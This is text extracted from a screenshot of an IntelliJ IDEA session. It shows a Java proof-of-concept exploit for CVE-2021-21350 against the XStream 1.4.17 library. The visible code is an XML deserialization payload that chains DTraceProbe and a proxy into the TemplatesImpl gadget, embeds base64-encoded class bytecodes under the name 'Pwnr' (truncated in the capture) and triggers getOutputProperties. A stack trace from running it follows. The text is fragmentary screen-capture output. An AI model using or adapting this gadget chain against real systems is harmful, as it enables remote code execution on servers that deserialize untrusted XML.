 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help xstream [D:\java代码\xstream] - ...\src\main\java\CVE_2021_21350.java - IntelliJ IDEA
xstream src main java CVE_2021_21350
CVE_2021_21350
Project
CVE_2021_21350.java TemplatesImpl.java DTraceProbe.class Runtime.java TransformerFactoryImpl.java AbstractReflectionCon 5
Maven
proxy
Match Case Words Regex ? 5 matches
1: Project
xstream D:\java代码\xstream
.idea
lib
src
main
java
com.test
CVE_2021_21350
Evil
resources
test
CC
pom.xml
xstream.iml
External Libraries
< 1.8 (2) > C:\Program Files\Java\jdk1.8.0_141
Maven: com.thoughtworks.xstream:xstream:1.4.17
Maven: commons-codec:commons-codec:1.9
Maven: io.github.x-stream:mxparser:1.2.1
Maven: org.codehaus.jettison:jettison:1.4.1
Maven: xmlpull:xmlpull:1.1.3.1
Scratches and Consoles
<name>hashCode</name>\n" +
19 " <parameter-types/>\n" +
20 " </method>\n" +
21 " <sun.tracing.dtrace.DTraceProbe>\n" +
22 " <proxy class='com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl' serialization='custom'>\n" +
23 " <com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl>\n" +
24 " <default>\n" +
25 " <__name>Pwnr</__name>\n" +
26 " <__bytecodes>\n" +
27 " <byte-array>yv66vgAAADIAOQoAAwAiBwA3BwAlBwAmAQAQc2VyaWFsVmVyc2lvblVJRAEAAUoBAA1Db25zdGFudFZhbHVlBa
28 " <byte-array>yv66vgAAADIAGwoAAwAVBwAXBwAYBwAZAQAQc2VyaWFsVmVyc2lvblVJRAEAAUoBAA1Db25zdGFudFZhbHVlBX
29 " </__bytecodes>\n" +
30 " <__transletIndex>-1</__transletIndex>\n" +
31 " <__indentNumber>0</__indentNumber>\n" +
32 " </default>\n" +
33 " </com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl>\n" +
34 " </proxy>\n" +
35 " <implementing__method>\n" +
36 " <class>com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl</class>\n" +
37 " <name>getOutputProperties</name>\n" +
38 " <parameter-types/>\n" +
CVE_2021_21350 main()
xstrea
Lif
Plu
De
Database
Ant
Maven
Run: CVE_2021_21350
at CVE_2021_21350.main(CVE_2021_21350.java:51)
Caused by: java.lang.RuntimeException
at com.thoughtworks.xstream.io.xml.AbstractPullReader.moveDown(AbstractPullReader.java:105)
at com.thoughtworks.xstream.io.ReaderWrapper.moveDown(ReaderWrapper.java:36)
at com.thoughtworks.xstream.io.path.PathTrackingReader.moveDown(PathTrackingReader.java:37)
at com.thoughtworks.xstream.converters.reflection.SerializableConverter$2.readFromStream(SerializableConverter.java:323)
at com.thoughtworks.xstream.core.util.CustomObjectInputStream.readBoolean(CustomObjectInputStream.java:131)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.readObject(TemplatesImpl.java:262) <4 internal calls>
at com.thoughtworks.xstream.core.util.SerializationMembers.callReadObject(SerializationMembers.java:132)
... 57 more
7: Structure
2: Favorites